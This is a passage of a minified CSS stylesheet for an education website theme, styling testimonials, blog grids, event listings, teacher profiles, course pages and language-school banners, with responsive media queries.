30px);left:-15px;z-index:-2;top:-15px}.client-box:before{background-color:var(--color-primary);border-radius:30px;content:"";position:absolute;width:100%;height:100%;z-index:-1;left:0;top:0;border:2px dashed #fff}.client-box .testimonial-pic{border:0;margin-bottom:10px}.client-box .testimonial-detail{padding:5px;text-align:center;max-width:200px;width:200px;min-width:200px;color:#fff}.client-box .testimonial-name{color:#fff}.client-box .testimonial-text{padding-left:80px}.client-box .testimonial-text p{color:#fff;font-size:18px;font-weight:400;line-height:32px}.client-box .testimonial-text:after{content:"\f10d";font-size:50px;position:absolute;left:0;color:#fff;font-family:FontAwesome;top:10px}.kinder-frame .icon-bx-xs{width:40px;height:40px;line-height:40px}.kinder-blog-area .blog-grid{margin-bottom:0}.kinder-blog.blog-grid .dlab-info{padding-top:30px}.kinder-blog.blog-grid .dlab-post-title .post-title{margin-top:0;margin-bottom:10px;font-size:21px;line-height:35px}.kinder-blog.blog-grid .dlab-post-text{margin-bottom:15px}.kinder-blog.blog-grid .dlab-post-text p{font-size:16px;line-height:28px;font-weight:400;color:#686868}.kinder-blog.blog-grid .btn-link{color:#191918;font-size:18px;font-style:italic}.kinder-blog.blog-grid .btn-link:hover{color:var(--text-color)}.kinder-blog.blog-carousel .owl-next,.kinder-blog.blog-carousel .owl-prev{opacity:0}.kinder-blog.blog-carousel:hover .owl-next,.kinder-blog.blog-carousel:hover .owl-prev{margin:0 -100px!important;opacity:1}.kinder-blog.blog-carousel .class-item{margin-bottom:30px;box-shadow:0 0 0 8px #fff,0 0 30px 0 rgba(0,0,0,.2)}.kinder-blog-area.sprite-nav .owl-nav{margin:0}.kinder-footer .footer-top:after{content:"";height:80px;position:absolute;left:0;width:100%;z-index:2;background-repeat:no-repeat;background-image:url(../images/background/kindergarten/line-bg1.png);top:0;background-size:100%}.kinder-footer .footer-top{background-size:cover;background-position:center;padding:150px 0 50px;position:relative}.kinder-footer .footer-bottom{background-color:#c4eafb;padding:20px 0;color:#191d21;border-top:1px solid rgba(0,0,0,.1)}.kinder-footer .footer-title:after{background:#fff}.kinder-footer .widget_services .list-2 li{padding:0}.kinder-footer .widget_services .list-2 li a{font-size:18px;font-weight:400;line-height:28px;padding:8px 0 8px 20px;display:block}.kinder-footer .widget_services ul li:before{background:#fff}.kinder-footer .widget .post-title{font-size:16px;line-height:22px;font-weight:500;color:#000}.kinder-footer .widget_ftabout p{font-size:18px;line-height:32px;text-transform:capitalize;font-weight:400}.kinder-footer .widget_ftabout .footer-logo{margin-bottom:20px}.kinder-footer .subscribe-form input{background-color:rgba(255,255,255,.2)!important;margin:0 0 15px 0;border:0;padding:20px 30px;height:50px;color:#fff;border-radius:30px!important}.kinder-footer .widget{margin-bottom:20px}.kinder-footer .subscribe-form .btn{height:auto;border-radius:40px}.kinder-footer .footer-bottom .btn-link{color:#fff!important;font-size:18px}.kinder-footer .list-inline>li{padding-left:8px;padding-right:8px}.kinder-footer .footer-bottom span{font-size:16px}.category-box{position:relative;display:block;border-radius:10px;overflow:hidden;transition:all .3s;top:0}.category-box img{width:100%;height:200px;object-fit:cover}.category-box:after{content:"";position:absolute;top:0;left:0;background-color:#272a20;height:100%;width:100%;opacity:.6}.category-box .icon-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;text-align:center;width:100%}.category-box .dlab-tilte{color:#fff;font-size:24px;line-height:28px;margin-bottom:10px;text-transform:capitalize}.category-box .icon-content p{margin-bottom:0;font-size:16px;color:var(--color-primary);line-height:16px}.category-box.radius-no{border-radius:0}.category-box .icon-bx{height:50px;width:50px;display:block;text-align:center;margin:0 auto 15px;background-color:rgba(255,255,255,.2);line-height:50px;border-radius:50px;color:#fff}.register-form{background-color:rgba(53,56,102,.8);padding:30px;border-radius:5px}.register-form .title{font-size:24px;line-height:34px}.register-form .form-group{margin-bottom:15px}.register-form .form-control{height:45px;overflow:hidden;border:2px solid #eaeaea;border-radius:0;font-size:15px;padding:10px 15px}.register-form textarea{height:120px!important}.register-form .bootstrap-select .dropdown-toggle{height:45px;border-radius:0!important;border:2px solid #eaeaea!important;font-size:15px;color:#777}.register-form .bootstrap-select.btn-group .dropdown-toggle .caret{top:14px;font-size:18px}.register-form button{height:50px}.form-area .section-head{margin-right:50px}.form-area .section-head .title{text-transform:capitalize;font-size:50px;font-weight:700;line-height:60px;margin-bottom:10px}.form-area .section-head p{color:rgba(255,255,255,.8)}.form-area .section-head .title-small{color:#fff;font-weight:500;font-size:20px}.about-one .about-img{position:relative}.about-one .about-img .info-bx{background-color:#fff;position:absolute;bottom:0;padding:12px 35px;right:0}.about-one .about-img .info-bx p{margin-bottom:0;font-size:16px;font-weight:700;color:#000}.about-one .about-img .video-bx{position:absolute;top:30px;left:30px;border-radius:0;overflow:inherit}.about-one .popup-youtube{height:50px;width:50px;display:block;text-align:center;line-height:50px;box-shadow:0 0 0 10px rgba(0,0,0,.1)}.about-one .popup-youtube:hover{color:#fff}.about-one .content-bx{padding-left:15px}.about-one .content-bx .title{font-size:36px;font-weight:700;line-height:50px}.about-one .content-bx .phone{color:#000;font-size:24px;font-weight:500}.about-one .content-bx .phone i{font-size:28px;margin-right:8px}.about-year{height:100%;display:flex;align-items:center;padding:20px}.about-year .no-title{margin:0;font-size:80px;font-weight:700;color:#fff;line-height:75px}.about-year .title{color:#fff;font-size:18px;line-height:24px;font-weight:500;border-top:2px solid #fff;padding-top:10px;margin-top:10px}.about-two .section-head{margin-bottom:20px}.about-three .about-video{border:0;height:100%;border-radius:0;margin-right:-5px}.about-three .content-bx:after{content:"";position:absolute;left:-35px;top:0;width:80px;height:100%;background:var(--color-primary);transform:skewX(-7deg);z-index:-1;border-left:10px solid #fff}.about-three .content-bx{position:relative;z-index:1}.about-three .edu-list li{color:#fff}.about-three .edu-list li:before{background:#fff;color:#000}.about-four .service-box.style2:after{content:"";position:absolute;background:inherit;width:40px;height:40px;left:-10px;z-index:1;top:40px;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);z-index:-1}.about-four .dlab-post-media{height:100%}.about-four .dlab-post-media img{height:100%}.counter-area-one .content-area{padding:0 50px 0 0}.counter-area-one .content-area .title-small{font-size:20px}.counter-area-one .content-area .title{font-weight:700;margin-bottom:10px;font-size:36px;line-height:52px}.counter-area-one .content-area p{line-height:30px}.testimonial-box1{padding:30px;background-color:#fff;position:relative;overflow:hidden}.testimonial-box1 .testimonial-text{padding:0;font-size:18px;margin-bottom:0;font-weight:400;color:#646464}.testimonial-box1 .testimonial-name{font-size:22px;text-transform:capitalize;color:#000;font-weight:700;line-height:28px}.testimonial-box1 .testimonial-position{font-size:14px;text-transform:capitalize;color:#b9b9b9;font-weight:300;margin-bottom:2px}.testimonial-box1 .testimonial-pic{height:80px;width:80px;float:left;margin-right:5px;border:0}.testimonial-box1 .star-review{margin-bottom:0}.testimonial-box1 .star-review li{font-size:13px;color:#ffba00;display:inline-block}.testimonial-box1 .testimonial-top{display:flex;clear:both;border-bottom:1px solid rgba(0,0,0,.15);padding-bottom:25px;margin-bottom:25px}.testimonial-box1 .testimonial-quote{font-size:60px;position:absolute;right:30px;color:var(--color-primary);top:40px;line-height:60px}.style-two .popup-youtube{height:60px;width:60px;padding:0;line-height:60px;border-radius:50px}.courses-bx.style1 .course-author .author{border:3px solid #fff;border-radius:100%;height:50px;margin:-45px auto 0;overflow:hidden;position:relative;width:50px;z-index:2}.courses-bx.style1{border:1px solid #eee}.courses-bx.style1 .dlab-title{text-align:center}.courses-bx.style1 .dlab-title a{font-size:18px;font-weight:600;color:#333}.courses-bx.style1 .courses-media{position:relative}.courses-bx.style1 .post-meta ul{margin-bottom:0}.courses-bx.style1 .post-meta ul li{padding:0;margin:0 3px;display:inline-block}.courses-bx.style1 .courses-media .post-meta{background:rgba(0,0,0,.7) none repeat scroll 0 0;bottom:0;color:#fff;margin:0;padding:15px 20px;position:absolute;width:100%;z-index:1;font-size:12px}.courses-bx.style1 .author-contain{font-size:13px;padding:15px 15px 5px;text-align:center;color:var(--color-primary)}.about-area-one .icon-bx-wraper{padding:30px;margin-top:-70px}.about-area-one .icon-bx-wraper .icon-lg{width:auto}.about-area-one .icon-bx-wraper .tilte{font-weight:500;font-size:24px;line-height:1.3;margin-bottom:10px}.register-form.style1{background-color:#fff;padding:30px}.event-post{position:relative;border:1px solid #eee}.event-post .post-date{position:absolute;top:20px;left:20px;overflow:hidden;border-radius:5px;text-align:center;background-color:#fff;width:90px}.event-post .post-date span{background-color:var(--color-primary);padding:10px 15px;color:#fff;font-size:16px;font-weight:500;display:block}.courses-media,.dlab-post-media{overflow:hidden}.blog-post .dlab-post-media img,.courses-bx .courses-media img,.event-post .dlab-post-media img{transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-o-transition:all .8s}.blog-post:hover .dlab-post-media img,.courses-bx:hover .courses-media img,.event-post:hover .dlab-post-media img{-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.event-post.shadow{box-shadow:0 5px 10px 0 rgba(0,0,0,.05)!important}.event-post.radius{border-radius:8px;overflow:hidden}.event-post .dlab-post-meta li.post-date:after{content:none}.event-post .dlab-post-title,.event-post .dlab-post-title .post-title{margin-bottom:0}.event-post .post-date strong{font-weight:500;color:#000;padding:15px 15px 12px;display:block;font-size:16px;line-height:16px}.event-post .dlab-post-info{padding:25px;width:100%}.event-post.event-list{display:flex;border:0;align-items:center}.event-post.event-list .event-date{text-align:center;border-right:1px solid #eee;padding-right:50px;margin-right:50px}.event-post.event-list .event-date strong{font-size:75px;font-weight:700;line-height:75px;color:var(--color-primary);font-family:Merriweather,serif}.event-post.event-list .event-date span{text-transform:uppercase;letter-spacing:1px;font-weight:600;background-color:var(--color-primary);font-size:12px;font-family:Merriweather,serif;color:#fff;border-radius:3px;padding:5px 8px;margin-top:10px;display:inline-block}.event-post.event-list .post-content p{margin-bottom:0}.event-post.event-list .dlab-post-info{margin-right:30px}.event-post.event-list .dlab-post-title{margin-bottom:20px}.teacher-info{background-color:#fff;box-shadow:0 5px 10px 0 rgba(0,0,0,.05);padding:20px 15px 10px}.social-list li{display:inline-block;margin:0 2px}.teacher-info .teacher-pic{border-radius:50px;width:100px;height:100px;overflow:hidden;margin:0 auto 20px}.teacher-info .name{margin-bottom:5px}.teacher-info .position{text-transform:capitalize;margin-bottom:20px;display:block}.teacher-info .top-info{display:flex;align-items:flex-end;justify-content:space-between;margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:15px}.course-view .course-info li{border-right:1px solid #e0e0e0;display:inline-block;list-style:outside none none;padding:10px 20px;text-align:center}.course-view .course-info li:last-child{border-right:0}.course-view .course-info li i{font-size:20px;color:#000;margin-right:8px}.course-view .course-info li span{font-size:18px;color:#000}.course-view .course-info li .course-info-dec{font-weight:600;color:#000}.course-details .nav-tabs li{width:14%;text-align:center}.course-details .nav-tabs li a{display:block}.course-details .tab-content{background-color:#fff;border:1px solid #eee;padding:10px 30px;border-top:0}.course-details .tab-content h3{font-size:24px;font-weight:700}.course-details .dlab-instructor .author{font-size:20px;line-height:26px;margin-bottom:10px}.course-details .dlab-instructor .dlab-social-icon li{padding:0;border:0;margin-bottom:0}.course-details .comment-respond{margin-top:50px}.course-details .comment-respond .section-head{margin-bottom:30px}.bar-rating-chart li .bar-rat{height:12px}.bar-rating-chart li .bar{display:inline-block;height:12px;width:1%;background-color:#eee;flex:1 1 auto}.bar-rating-chart li .input-group-prepend:first-child{padding:0 10px 0 0}.bar-rating-chart li .input-group-prepend:last-child{padding:0 0 0 10px}.bar-rating-chart li{list-style:none;color:#333;font-size:16px;align-items:center;margin-bottom:5px}.rating-average .rating-title{font-size:85px;font-weight:800;line-height:85px;margin-bottom:20px}.rating-average p{font-size:16px;color:#000;margin-top:3px!important;display:block}.rating-average{padding:25px 25px 28px}.widget_event_info ul li{display:block;font-size:16px;margin-bottom:10px;align-items:center;display:flex}.widget_event_info ul li i{color:var(--color-primary);font-size:20px;margin-right:8px}.widget_event_info ul li .title{color:#000;font-weight:700;margin-right:12px}.teachers-profile{border:1px solid #eee;background-color:#fff}.teachers-profile .teachers-info{padding:30px 0 20px;border-bottom:1px solid #eee;margin:0 30px 15px}.teachers-profile .teachers-info .name{font-size:20px;line-height:24px;margin-bottom:5px}.teachers-profile .teachers-info .position{font-size:15px}.teachers-profile .teachers-contact{padding:0 30px}.teachers-profile .teachers-contact ul li span{font-weight:600;color:#000;margin-right:10px}.teachers-profile .teachers-contact ul li.title{font-size:18px;color:#000;font-weight:700;font-family:Merriweather,serif;margin-bottom:15px}.teachers-profile .teachers-contact ul li{display:block;margin-bottom:10px}.teachers-profile .share-list h5{display:inline-block;margin-bottom:0;margin-right:15px}.teachers-profile .share-list{border-top:1px solid #eee;padding:15px 0 20px}.teachers-profile .share-list ul li{display:inline-block;margin-bottom:0}.teachers-details h2{font-size:24px;font-weight:700;line-height:30px;margin-bottom:10px}.teach-list-info li{display:block;position:relative;padding:8px 10px 8px 65px;margin-bottom:15px}.teach-list-info li .title{margin-bottom:5px}.teach-list-info li span{font-size:14px}.teach-list-info li i{font-size:22px;color:#fff;position:absolute;left:0;top:10px;background-color:var(--color-primary);height:50px;width:50px;text-align:center;line-height:50px;border-radius:50px}.site-header .main-bar.border-top{border-top:5px solid #07294d!important}.is-fixed .main-bar.border-top{top:-5px}.features-box.style1{color:#fff;text-align:center;padding:40px 30px;border-radius:5px}.features-box.style1 i{font-size:50px;border-radius:50px;line-height:90px;margin-bottom:10px;width:90px;height:90px;background:rgba(255,255,255,.2)}.features-box.style1 .info{font-size:50px;font-weight:700;color:#fff;line-height:50px;margin-bottom:5px}.features-box.style1 span{font-weight:400;font-size:18px;text-transform:capitalize}.section-head.style3 .title{border-left:5px solid var(--color-primary);padding-left:15px;display:inline-block}.bg-primary .section-head.style3 .title{border-left:5px solid #000}.section-head.style3{width:650px}.faq-form-box .form-control{border:0;border-radius:4px 0 0 4px;height:50px;padding:15px 20px;font-size:15px;background-color:#eaeef2}.faq-form-box{padding:30px;border:1px solid #ebedf2;box-shadow:0 5px 10px 0 rgba(0,0,0,.05)}.faq-form-box .form-header .title{font-size:24px;font-weight:700;line-height:34px}.faq-form-box textarea{height:120px!important}.teacher-about{margin-bottom:40px}.teacher-about h2{font-size:32px;line-height:1.5}.teacher-about p{font-size:20px;line-height:1.5;font-weight:400}.footer-center h2{margin-bottom:15px}.footer-full .footer-top{padding-bottom:50px}.service-area-two{background-color:#f6efec;position:relative}.service-area-two .img-fix{width:25%;position:absolute;right:0;height:100%;top:0;z-index:0}.service-area-two .img-fix img{height:100%;width:100%;object-fit:cover}.service-box.style7{box-shadow:0 5px 15px 0 rgba(0,0,0,.1);padding:40px;border-radius:3px}.service-box.style7.info{padding:35px}.service-box.style7.info .site-button{color:#000}.about-area-two{padding-top:150px}.about-area-two .icon-bx-wraper .icon-bx-md{background-color:#efefef;margin-right:40px;position:relative}.about-area-two .icon-bx-wraper .dlab-tilte{font-size:24px;line-height:34px}.about-area-two .icon-bx-wraper{margin-bottom:70px}.about-area-two .icon-bx-wraper>[class*=icon-bx-]::before{position:absolute;content:'';background:#efefef;width:65px;height:5px;top:-10px;right:-10px;border-radius:5px;transition:all .5s ease}.about-area-two .icon-bx-wraper>[class*=icon-bx-]::after{position:absolute;content:'';background:#efefef;width:5px;height:65px;top:-10px;right:-10px;border-radius:5px;transition:all .5s ease}.about-area-two .icon-bx-wraper:hover>[class*=icon-bx-],.about-area-two .icon-bx-wraper:hover>[class*=icon-bx-]::after,.about-area-two .icon-bx-wraper:hover>[class*=icon-bx-]::before{background-color:var(--color-primary)}.about-area-two .icon-bx-wraper:hover .icon-cell{color:#fff}.about-area-two .about-info-box img{padding-right:200px;margin-left:-70px;z-index:99;position:relative}.about-area-two .about-info{width:400px;height:400px;border-radius:50%;padding:120px 40px 120px 150px;position:absolute;right:50px;top:-40px}.about-area-two .about-info .title{font-size:36px;font-weight:700;line-height:46px;margin-bottom:15px}.about-area-two .about-info .small-title{font-size:16px;font-weight:500;font-style:italic}.about-area-three .about-info{z-index:99;position:relative}.about-area-three .about-info p{line-height:28px;color:grey}.about-area-three .about-info .title{font-size:40px;font-weight:700;line-height:55px}.about-area-three{position:relative}.about-area-three:after{content:"";background-color:#efefef;width:60%;height:100%;top:0;right:0;position:absolute}.about-area-three .section-head{z-index:99;margin:0;position:relative;padding:30px 40px}.about-area-three .about-year{height:auto;display:inline-block;margin-top:50px;padding:25px 40px;margin-left:70px}.about-area-three .teach-info{float:left;margin-right:40px}.about-area-three .teach-info .name{font-size:18px;text-transform:uppercase;font-weight:700;line-height:24px;margin-bottom:5px}.about-area-three .teach-info .position{font-size:14px;color:grey;font-weight:500}.counter-style-6 .dlab-tilte{margin-top:0;font-size:30px;line-height:1;margin-bottom:10px}.counter-style-6{display:flex;align-items:center}.counter-style-6 .icon-lg i{font-size:70px;line-height:1}.banner-langschool{padding-left:80px;padding-right:80px;background:#07294d;position:relative;z-index:1}.banner-langschool:after{content:"";position:absolute;bottom:0;width:100%;height:80px;background:#f7f9fb;z-index:-1;left:0}.banner-langschool .dlab-bnr-inr{height:calc(100vh - 100px);background-position:top}.banner-langschool .banner-content h1{font-weight:900;font-family:Roboto;font-size:85px;line-height:1.2;margin-bottom:20px;color:#07294d}.search-coures .dropdown-toggle{height:50px;border:0!important;border-radius:6px 0 0 6px;font-size:16px;padding:10px 30px;width:350px}.search-coures .dropdown-toggle:focus,.search-coures .dropdown-toggle:hover{border:0!important}.search-coures .bootstrap-select.btn-group .dropdown-toggle .caret{top:18px;font-size:16px;right:25px}.search-coures .site-button{padding:13px 35px;font-size:16px;border-radius:0 6px 6px 0;height:50px}.header-langschool .container-fluid{padding-left:80px;padding-right:80px}.header-langschool .main-bar{padding:15px 0}


.header.dark,.header.dark .main-bar{background:#2C1286;}.head-langschool .title{font-family:Roboto,sans-serif;font-size:60px;color:#07294d;font-weight:900;line-height:1.1;margin-bottom:10px}

.head-langschool.text-white .title{color:#fff}.head-langschool p{padding-top:0;font-size:18px}.iconbox-lang{background:#fff;padding:25px;display:flex;align-items:center;margin-bottom:20px;transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.iconbox-lang:hover{transform:translateY(-10px);box-shadow:0 5px 30px 0 rgba(0,0,0,.1)}.iconbox-lang .icon-bx-xs{display:block;max-width:60px;width:60px;line-height:60px;height:60px;flex:0 0 60px;font-size:28px;font-family:Merriweather,serif;font-weight:900}.langschool .bg-dark{background-color:#07294d!important}.langschool-about{z-index:1}.langschool-about:after,.langschool-about:before{content:"";position:absolute;width:15%;right:85%;height:70%;top:0;z-index:-1;background:#f7f9fb}.langschool-about:before{height:30%;top:auto;bottom:0;background:#07294d}.langschool-says .testimonial-pic{border:0;width:120px;height:120px}.langschool-says .testimonial-text p{font-size:20px;line-height:28px;color:#494949;font-weight:400}.langschool-says .testimonial-name{color:#07294d!important;font-size:24px}.btn-store{padding:15px 30px;display:inline-block;margin-right:15px}.btn-store .fa{float:left;font-size:27px}.btn-store .btn-label{display:block;font-size:11px;font-weight:500;padding-left:30px;line-height:11px;margin-bottom:2px}.btn-store .btn-caption{font-size:16px;font-weight:700;display:block;padding-left:30px;line-height:16px}@media only screen and (min-width:1300px){.kids-school .container{max-width:1300px}}@media only screen and (max-width:1400px){.banner-langschool{padding-left:70px;padding-right:70px}.header-langschool .main-bar{padding:0 0}.header-langschool .container-fluid{padding-left:70px;padding-right:70px}.banner-langschool .banner-content h1{font-size:65px}.banner-langschool .dlab-bnr-inr{height:calc(100vh - 70px)}}@media only screen and (max-width:1200px){.banner-langschool .banner-content h4{font-size:20px;line-height:1.2}.banner-langschool .banner-content h1{font-size:50px}.search-coures .dropdown-toggle{font-size:15px;padding:10px 20px;width:210px}.dlab-bnr-inr.banner-content .site-button{padding:13px 20px;font-size:15px}.blog-md .dlab-post-media{width:300px;max-width:300px;min-width:300px}.banner-langschool .dlab-bnr-inr{height:500px}.header-langschool .container-fluid{padding-left:15px;padding-right:15px}.banner-langschool{padding-left:15px;padding-right:15px}.head-langschool .title{font-size:45px}.contact-style-3 .contact-info .contact-info-inner{padding:30px}.item-box .item-info-in .center.p-lr40{padding-left:20px;padding-right:20px}.service-list ul li .title{font-size:16px}.iconbox-lang{padding:15px}}@media only screen and (max-width:991px){.dlab-topbar-left ul li,.dlab-topbar-right{padding-right:10px;font-size:14px}.dlab-topbar-left,.dlab-topbar-right ul li{padding-left:10px;font-size:14px}.form-recaptcha{margin-bottom:0}.contact-style-3 .contact-form{padding:30px}.service-area-one .hidden-sm{display:none}.client-carousel{padding:0 0}.about-three .content-bx:after{content:none}.about-area-one .icon-bx-wraper{margin-top:30px}.event-post.event-list .event-date{padding-right:20px;margin-right:10px}.event-post.event-list .dlab-post-info{margin-right:10px}.head-langschool{margin-bottom:30px}.row.sp60,.sp60{margin-left:-15px;margin-right:-15px}.row.sp60 [class*=col-],.sp60 [class*=col-]{padding-left:15px;padding-right:15px}.head-langschool p{font-size:15px}}@media only screen and (max-width:767px){.blog-post.blog-md{display:block}.blog-md.blog-post .dlab-post-info{padding:30px;margin:0}.blog-post.blog-md .dlab-post-media img{height:auto}.blog-md .dlab-post-media{width:100%;max-width:100%;min-width:100%}.table-responsive .product-item-name{min-width:150px}.table-responsive .product-item-price,.table-responsive .product-item-quantity,.table-responsive .product-item-totle{min-width:100px}.service-area-one .hidden-sm{display:block}.counter-style-5:nth-child(2){border-right:0}.counter-style-5:nth-child(3){border-bottom:0}.counter-style-5{border-bottom:1px solid rgba(255,255,255,.3);margin-bottom:0}.subscribe-box .form-control{margin-bottom:5px}.kinder-head.section-head h2{font-size:36px;line-height:50px}.client-box{flex-direction:column}.client-box .testimonial-text:after{content:none}.client-box .testimonial-detail{max-width:100%;width:100%;min-width:100%}.client-box .testimonial-text{padding:0;text-align:center}.kinder-footer .footer-top{padding:100px 0 15px}.kinder-footer .widget{margin-bottom:40px}.course-view .title{font-size:24px;line-height:34px;margin-bottom:20px}.course-view .course-info li{padding:10px 15px}.course-view .course-info li .course-info-dec{font-size:14px}.event-single .dlab-title{font-size:24px;line-height:34px}.teacher-about{margin-bottom:20px}.event-post.event-list{flex-direction:column-reverse}.event-post.event-list .dlab-post-info{margin-right:0;padding:30px 5px 0}.event-post.event-list .event-date{padding-right:0;margin-right:0;border-right:0;position:absolute;top:10px;left:20px;background-color:#fff;padding:10px;border-radius:3px}.event-post.event-list .event-date strong{font-size:40px;display:block;line-height:30px}.box-header .extra-nav,.box-header .logo-header{height:50px}.search-coures .dropdown-toggle{padding:10px 15px;width:150px}.banner-langschool .banner-content h1{font-size:35px;text-align:left}.banner-langschool .banner-content h4{font-size:16px}.banner-langschool .dlab-bnr-inr{height:400px}.head-langschool .title{font-size:35px}.btn-store{padding:15px 15px;margin-right:10px}}@media only screen and (max-width:591px){.site-header .extra-nav .site-button,.site-header .top-bar{display:none}.blog-md.blog-post .dlab-post-info{padding:25px}.blog-post.blog-single .post-footer{display:block}.blog-post.blog-single .post-footer .share-post{margin-top:15px}.contact-box{padding:25px}.contact-box .title-box{padding:30px 40px 20px;font-size:20px;line-height:30px;margin:-40px -40px 25px -40px}.form-recaptcha{margin-bottom:15px}.contact-style-3 .contact-form .section-head{margin-bottom:15px}.item-box .item-info-in .center.p-lr40{padding-left:40px;padding-right:40px}.counter-staus-box{padding-top:0}.client-box .testimonial-text p{font-size:16px;line-height:28px}.kinder-head.section-head h2{font-size:32px;line-height:44px}.kinder-about-content{padding:80px 0 70px 0}.kinder-footer .footer-top{padding:80px 0 15px}.kinder-blog.blog-grid .dlab-info{padding-top:20px}.kinder-head.section-head p{font-size:16px;line-height:26px}.about-one .d-flex{display:block!important}.about-one .content-bx .phone{margin-top:20px}.about-one .content-bx .title{font-size:26px;line-height:38px}.course-details.dlab-tabs .nav-tabs>li>a{font-size:14px;padding:10px 15px}.course-details ol.commentlist li{padding:15px}.course-details .dlab-instructor .author{font-size:18px;line-height:24px;margin-bottom:5px}.course-details ol.commentlist li img{width:60px}.course-details ol.commentlist li .comment-text{padding-left:70px}.course-details .tab-content{padding:10px 20px}.course-details .comment-respond{padding:0}.form-area .section-head .title{font-size:36px;line-height:50px}.form-area .section-head .title-small{font-size:18px;margin-bottom:10px}.form-area .section-head{margin-right:0}.footer-center h2{font-size:24px;line-height:24px}.teacher-about h2{font-size:24px}.counter-staus-box.style-1{padding-top:30px}.counter-style-5 .dlab-tilte{font-size:30px}.footer-full .footer-top{padding-bottom:15px}.counter-style-6 .icon-lg i{font-size:40px}.counter-style-6 .icon-lg{width:40px}.counter-style-6 p{font-size:13px}.counter-style-6 .dlab-tilte{font-size:20px;margin-bottom:8px}.course-banner{height:400px}}